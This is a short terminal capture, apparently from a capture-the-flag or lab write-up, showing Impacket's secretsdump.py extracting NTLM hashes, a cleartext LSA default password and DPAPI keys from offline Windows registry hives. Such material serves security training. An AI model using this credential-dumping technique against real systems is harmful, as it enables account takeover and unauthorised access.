 ┌──(root㉿kali)-[~/Desktop/sam]
└─# secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0×32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0×d2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...
┌──(root㉿kali)-[~/Desktop/sam]
└─#